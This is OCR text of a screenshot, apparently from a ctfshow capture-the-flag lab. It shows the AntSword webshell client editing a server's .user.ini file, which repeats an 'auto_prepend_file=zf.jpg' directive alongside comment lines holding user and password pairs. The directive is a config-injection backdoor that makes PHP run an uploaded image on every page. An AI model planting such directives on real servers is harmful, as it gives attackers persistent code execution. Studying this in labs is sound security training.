 AntSword 编辑 窗口 调试
101.34.230.193
编辑: /var/www/html/dump/.user.ini
/var/www/html/dump/.user.ini 刷新 高亮 用此编码打开 保存
1 ;1 ctfshow ctfshow
2 auto_prepend_file=zf.jpg
3 ;2 user1 111
4 auto_prepend_file=zf.jpg
5 ;3 user2 222
6 auto_prepend_file=zf.jpg
7 ;4 userAUTO passwordAUTO
8 auto_prepend_file=zf.jpg
9 ;5 userAUTO passwordAUTO
10 auto_prepend_file=zf.jpg
11 ;6 userAUTO passwordAUTO
12 auto_prepend_file=zf.jpg
13 ;7 userAUTO passwordAUTO
14 auto_prepend_file=zf.jpg
15 ;8 userAUTO passwordAUTO
16 auto_prepend_file=zf.jpg
17 ;9 userAUTO passwordAUTO
18 auto_prepend_file=zf.jpg
19 ;10 userAUTO passwordAUTO
20 auto_prepend_file=zf.jpg
21 ;11 userAUTO passwordAUTO
22 auto_prepend_file=zf.jpg
23 ;12 userAUTO passwordAUTO
24 auto_prepend_file=zf.jpg
25 ;13 userAUTO passwordAUTO
26 auto_prepend_file=zf.jpg
27 ;14 userAUTO passwordAUTO
28 auto_prepend_file=zf.jpg
29 ;15 userAUTO passwordAUTO
30 auto_prepend_file=zf.jpg
31 ;16 userAUTO passwordAUTO